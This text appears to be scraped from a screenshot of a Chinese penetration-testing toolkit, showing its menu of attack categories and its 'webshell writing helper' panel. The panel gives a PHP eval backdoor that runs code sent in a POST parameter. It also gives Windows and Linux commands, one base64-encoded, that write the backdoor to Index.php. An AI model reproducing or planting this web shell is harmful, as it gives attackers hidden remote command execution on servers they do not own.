 无尽信安
请搜索
报告平台
下载器
其他工具快捷方式
软件中心
0
- 信息收集
- 漏洞扫描
- 漏洞利用
-- 数据库利用
-- webshell连接
-- 框架利用
-- 反弹shell
--- 生成命令-reverse_shell_...
--- 写马辅助-webshell_enco...
--- 临时服务器-linshi_fuwuqi
- 数据处理
- 内网渗透
- 系统工具
写马辅助
待处理文本
<?php eval($_POST[500]);?>
处理
windows写
马
echo  ^<?php eval($_POST[500^]);?^> > Index.php
linux写马
echo "PD9waHAgZXZhbCgkX1BPU1RbNTAwXSk7Pz4=" | base64 -d > Index.php